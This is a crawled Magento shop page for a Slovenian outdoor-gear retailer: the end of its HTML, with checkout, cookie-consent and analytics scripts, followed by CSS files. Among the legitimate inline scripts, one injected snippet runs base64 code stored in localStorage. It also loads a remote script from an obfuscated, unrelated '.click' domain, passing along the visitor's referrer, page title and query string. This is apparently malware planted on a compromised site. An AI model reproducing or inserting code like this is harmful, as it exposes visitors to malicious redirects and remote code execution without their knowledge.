\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.tnfshop.si\/","http:\/\/www.tnfshop.si\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.tnfshop.si\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"846000","updateSessionUrl":"https:\/\/www.tnfshop.si\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"2"}}}}},"js\/ox-animated-banners":[],"js\/ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, .ox-sticky-sidebar"},"rs6loader":{"scripts":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.tnfshop.si\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.tnfshop.si\/page_cache\/block\/render\/id\/286\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_286","blog_css","nwdthemes_revslider_default","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_category_move_title"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/nahrbtniki-torbe\/potovalne-torbe-base-camp\/potovalne-torbe-do-135-litrov"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"payment_method_messaging_element_minicart":{"component":"StripeIntegration_Payments\/js\/view\/checkout\/cart\/payment_method_messaging_element_minicart","config":{"template":"StripeIntegration_Payments\/checkout\/cart\/payment_method_messaging_element_minicart","selector":"payment-method-messaging-element-minicart"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}},"#gcv2-notice-component":{"Magento_Ui\/js\/core\/app":{"components":{"gcv2-notice-field":{"component":"uiComponent","config":{"template":"Meetanshi_GoogleConsentV2\/consents\/notices"},"children":{"gcv2-notice-component":{"component":"Meetanshi_GoogleConsentV2\/js\/view\/gcv2-consent-notices-banner","displayArea":"gcv2-notice-banner-component"}}}}}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NZG4D6C1MG');
window.gcv2ConsentConfigs = {"is_enabled":true,"is_hide":false,"primary_color":"#ED1A2B","preference_background_color":"#303030","preference_background_image":"url(https:\/\/www.tnfshop.si\/static\/version1764342278\/frontend\/200\/tnf\/sl_SI\/Meetanshi_GoogleConsentV2\/images\/cookies.png)","more_info_link":"https:\/\/www.tnfshop.si\/piskoti","consent_restriction_lifetime":"180","notification_text":"<p><b>Ta spletna stran vsebuje pi\u0161kotke<\/b><\/p>\r\n<p>Ker se trudimo, da vam zagotovimo izjemno nakupovalno izku\u0161njo, obenem pa spo\u0161tujemo va\u0161o zasebnost, potrebujemo za vse druge vrste pi\u0161kotov va\u0161e dovoljenje. Za posamezna dovoljenja kliknite na gumb \u00bbPrilagodi\u00ab. S klikom na gumb \"Dovoli vse\" se strinjate, da z uporabo t.i. pi\u0161kotkov razumemo va\u0161e nakupovalne preference in vam tako prikazujemo izdelke, ki vas najbolj zanimajo. Ti podatki se lahko uporabijo tudi za prilagajanje na\u0161e ponudbe na dru\u017ebenih omre\u017ejih in drugih spletnih mestih.<\/p>","accept_btn_text":"Dovoli vse","accept_btn_text_color":"#FFFFFF","accept_btn_background_color":"#ED1A2B","decline_btn_status":true,"decline_btn_text":"Zavrni","decline_btn_text_color":"#ED1A2B","decline_btn_background_color":"#FFFFFF","customize_btn_text":"Prilagodi","customize_btn_text_color":"#ED1A2B","customize_btn_background_color":"#FFFFFF","cookie_groups":[{"cookie_group_id":"1","cookie_group_name":"Zahtevano","cookie_group_code":"essential","description":"Zahtevani pi\u0161kotki naredijo spletno stran uporabno, saj omogo\u010dajo osnovne funkcije, kot so navigacija po strani in dostop do varnih obmo\u010dij spletne strani. Spletna stran brez teh pi\u0161kotkov ne deluje pravilno.","is_enabled":true,"store_id":"0","is_essential":true,"sort_order":"0","created_at":"2025-10-15 17:13:51","updated_at":"2025-10-15 17:13:51","consent_status":true},{"cookie_group_id":"2","cookie_group_name":"Ogla\u0161evanje","cookie_group_code":"advertising","description":"Pi\u0161kotki za tr\u017eenje se uporabljajo za sledenje uporabnikom prek spletnih strani. Namen je prikazovanje oglasov, ki so primerni in zanimivi za posameznega uporabnika in zato ve\u010d vredni za zalo\u017enike in ogla\u0161evalce tujih strani.","is_enabled":true,"store_id":"0","is_essential":false,"sort_order":"1","created_at":"2025-10-15 17:13:51","updated_at":"2025-10-15 17:13:51","consent_status":false},{"cookie_group_id":"3","cookie_group_name":"Statistika","cookie_group_code":"analytics","description":"Pi\u0161kotki za statistiko pomagajo lastnikom spletnih strani razumeti, kako obiskovalci uporabljajo spletno stran tako, da anonimno zbirajo in javljajo informacije.","is_enabled":true,"store_id":"0","is_essential":false,"sort_order":"2","created_at":"2025-10-15 17:13:51","updated_at":"2025-10-15 17:13:51","consent_status":false}],"consent_types":[{"type_id":"1","type_code":"ad_storage","status":"denied","group_id":"2"},{"type_id":"2","type_code":"analytics_storage","status":"denied","group_id":"3"},{"type_id":"3","type_code":"ad_user_data","status":"denied","group_id":"2"},{"type_id":"4","type_code":"ad_personalization","status":"denied","group_id":"2"},{"type_id":"5","type_code":"facebook_pixel","status":"denied","group_id":"2"}],"mage_cookie":"user_allowed_save_cookie","mage_cookie_values":"{\"2\":1}","checkConsentTypeAndGroupsAvailability":true,"action_url":"https:\/\/www.tnfshop.si\/gcv2\/action\/index\/"};
// Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        let mtGcV2CosentItem = JSON.parse(localStorage.getItem('mtGcv2ConsentMode')),
            defultConsentTypes = {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied'
            };

        // Set default consent types status
        if(!mtGcV2CosentItem) {
            if (window.gcv2ConsentConfigs && window.gcv2ConsentConfigs.consent_types) {
                const consentType = window.gcv2ConsentConfigs.consent_types;
                consentType.forEach(function(consent){
                    defultConsentTypes[consent.type_code] = consent.status;
                });
            }
        } else {
            defultConsentTypes = mtGcV2CosentItem;
        }
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('consent', 'default', defultConsentTypes);
define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tnfshop.si\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tnfshop.si\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.tnfshop.si\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tnfshop.si\/checkout\/","updateItemQtyUrl":"https:\/\/www.tnfshop.si\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tnfshop.si\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tnfshop.si\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.tnfshop.si\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS9uYWhyYnRuaWtpLXRvcmJlL3BvdG92YWxuZS10b3JiZS1iYXNlLWNhbXAvcG90b3ZhbG5lLXRvcmJlLWRvLTEzNS1saXRyb3Y~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tnfshop.si\/captcha\/refresh\/","isRequired":false,"timestamp":1769724727}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tnfshop.si\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tnfshop.si\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tnfshop.si\/","customerLoginUrl":"https:\/\/www.tnfshop.si\/customer\/ajax\/login\/"};
require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
require(["jquery"], function ($){
				function updateCount(){
					var count = $('.filter-current .items > .item').length,
					counterSelector = $('.filter-current-count');
					if(counterSelector.length){
						counterSelector.html(count ? count : '');
					}
				}
				updateCount();
				$('body').on('contentUpdated', function(){
					updateCount();
				});
			});
require(["jquery", "jquery-ui-modules/widget", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.barva')
        .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
        .SwatchRendererTooltip();
    });
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1786718');
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Magefan_YouTubeWidget/js/link.js');
        }
    });
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let o=e.target;o.src===o.getAttribute(t.settings.src)&&(t.afterImageLoaded(o),t.observer&&t.observer.unobserve(o))},this.afterImageLoaded=function(e){let o=e.parentElement;e.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let n=o.closest(".product-item-photo");n&&n.classList.remove(t.settings.loadClass),e.dispatchEvent(new Event(t.settings.loadEvent))},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let o=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,o&&(e.src=o),n&&(e.srcset=n)):e.style.backgroundImage="url('"+o+"')"},this.init=function(){if("loading"in HTMLImageElement.prototype){let e=document.querySelectorAll('img[loading="lazy"], img[data-ox-image]');e.forEach(function(e){e.complete?t.afterImageLoaded(e):e.onload=function(){t.afterImageLoaded(e)}})}if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(o){console.info(o)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
requirejs(['jquery', 'OXAjaxNav'],
    function ($) {
        "use strict";

        $(function () {
            $('body').OXAjaxNav({"clearUrl":"https:\/\/www.tnfshop.si\/nahrbtniki-torbe\/potovalne-torbe-base-camp\/potovalne-torbe-do-135-litrov","scrollToTop":1,"loaderFilter":true,"loaderContent":true,"loaderPage":false,"abortPrev":true,"loaderContentSelector":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid"});
        });
    });
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5fa169b8ff90ce',t:'MTc2OTc2MjA3MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2166806847244d08b096afb32e3c22d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/climbersonly.css
body_size: 194
content:
@media (min-width:1025px) {
    .page-layout-2columns-right .extended-review-button {
        display: none!important;
    }
}

.product-item .price-box .price-container .price-label {
    display: none!important;
}

.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label {
    display: none;
}

.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty,
.ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty,
.ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty {
    display: none!important;
}

@media (max-width: 641px) {
    .categories-flex {
        flex-direction: column;
    }
}

.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
}

.footer.content a:not(.button) {
    font-size: 1.4rem;
}

.product-item .price-box .old-price {
    display: block;
}

.availability.only.configurable-variation-qty {
    display: none;
}

/* Stock status */
.inventory-status {
    margin-bottom: 30px;
}
.inventory-status.simple {
    max-width: 500px;
}
.inventory-status.configurable {
    max-width: 700px;
}
.inventory-status .row {
    display: flex;
}
.inventory-status .col {
    flex: 1;
    line-height: 24px;
}

.inventory-status .icon-yes {
    color:#7bc737;
    font-size:20px;
    padding: 10px 0;
}
.inventory-status .icon-no {
    color:#333333; 
    font-size:22px;
    padding: 10px 0;
}
/**
 Notification bar
 */
.notification.notification_type_text {
    padding: 4px;
}

/**
 * Primary buttons
 */
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
    background: black;
    color: white;
}


--- FILE ---
content_type: text/css
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Meetanshi_GoogleConsentV2/css/gcv2_custom_style.css
body_size: 936
content:
/* Banner Styles */
.gcv2-consent-notice-banner-container {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #ffffff;
  padding: 45px;
  box-shadow: 0 -2px 5px rgba(0,0,0,0.1);
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  flex-direction: column;
  z-index: 1000;
}

.gcv2-consent-notice-description {
  flex: 1;
  padding: 10px;
  width: 100%;
  text-align: left;
}

.gcv2-consent-notice-actions {
  display: flex;
  gap: 10px;
}

button.consent-action-accept, button.consent-action-customize, button.consent-action-decline {
  border: none;
}
button.consent-action-close, button.list-action-close {
  border: 0;
  box-shadow: none;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  color: #6b727e;
  position: absolute;
  background: 0 0;
  top: 10px;
  right: 10px;
  line-height: 14px;
  font-size: 0;
}

/* Button Styles */
.consent-action-accept,
.consent-action-decline,
.consent-action-customize {
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  border-radius: 4px;
}

.consent-action-accept {
  background-color: var(--color-accept-btn-background);
  color: #fff;
}

.consent-action-decline {
  background-color: #fff;
  color: var(--color-decline-btn-text);
  border: 1px solid var(--color-decline-btn-border);
}

.consent-action-customize {
  background-color: #fff;
  color: var(--color-customize-btn-text);
  border: 1px solid var(--color-customize-btn-border);
}

/* Modal Styles */
div#gcv2-cookie-container {
    display: flex;
}
.modal {
  position: fixed;
  z-index: 1001;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.4);
  justify-content: center;
  align-items: center;
}
.gcv2-header-wrapper
{
  display: flex;
  margin-bottom: 1rem;
  align-content: center;
  flex-direction: row-reverse;
  justify-content: space-between;
}
.gcv2-header-wrapper button.list-action-close {
  position: static !important;
}

.modal .gcv2-cookie-container {
  background-color: #fff;
  margin: auto;
  padding: 15px;
  border: 1px solid #888;
  width: 50%;
  border-radius: 10px;
}

.list-action-close {
  background: none;
  border: none;
  cursor: pointer;
  font-size: 16px;
}

/* Preference Button Styles */
.gcv2-consent-preference {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 1002;
}

.gcv2-preference-btn {
  width: 5px;
  height: 5px;
  background-size: cover;
  border-radius: 50%;
  cursor: pointer;
}

.gcv2-cookie-action button {
  width: 100%;
}
.gcv2-cookie-item {
  display: flex;
  justify-content: space-between;
  padding-bottom: 1rem;
}
.gcv2-cookie-item-info {
  padding-right: 30px;
}

.gcv2-cookie-items {
  height: 400px;
  overflow-y: auto;
  padding-right: 15px;
}

.gcv2-consent-label-toggle {
  position: relative;
  display: inline-block;
  width: 48px;
  height: 28px;
}
.gcv2-consent-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  border-radius: 34px;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}
.mt-primary {
  background-color: var(--color-primary-color) !important;  
  border: 1px solid var(--color-primary-color) !important;
}
.gcv2-cookie-item-more-info a {
  color: var(--color-primary-color);
}
.gcv2-cookie-item-more-info a:hover {
  text-decoration: none;
}
.gcv2-consent-slider:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: 5px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
  border-radius: 34px;
}
input:checked + .gcv2-consent-slider {
  background-color: var(--color-primary-color);
}
input:checked + .gcv2-consent-slider:before, .toggle-active {
  -webkit-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
}
p.gcv2-cookie-item-title {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}
p.gcv2-cookie-item-decs {
  text-align: justify;
  margin-top: .5rem;
  margin-bottom: .5rem;
}
p.gcv2-cookie-title {
  font-size: 16px;
  margin: 0;
}
.gcv2-consent-prefernce {
  position: fixed;
  bottom: 50px;
  right: 50px;
  z-index: 10000;
}
.gcv2-consent-prefernce .gcv2-preference-btn {
  background-repeat: no-repeat;
  background-size: contain;
  padding: 20px;
  border: 10px solid;
  border-radius: 100px;
}
.gcv2-consent-prefernce .gcv2-preference-btn:hover{
  cursor: pointer;
}
.gcv2-cookie-action {
  margin-top: 15px;
}

/* Responsive Styles */
@media (max-width: 768px) {
  .gcv2-consent-notice-banner-container {
    align-items: flex-start;
  }

  .gcv2-consent-notice-actions {
    flex-direction: column;
    width: 100%;
  }

  .consent-action-accept,
  .consent-action-decline,
  .consent-action-customize {
    width: 100%;
    margin-top: 10px;
  }

  .modal .gcv2-cookie-container {
    width: 95%;
  }
  .gcv2-consent-prefernce {
    bottom: 30px;
    right: 30px;
  }
}
@media (max-width: 500px) {
  .modal .gcv2-cookie-container {
    width: auto;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/styles-l.css
body_size: 21482
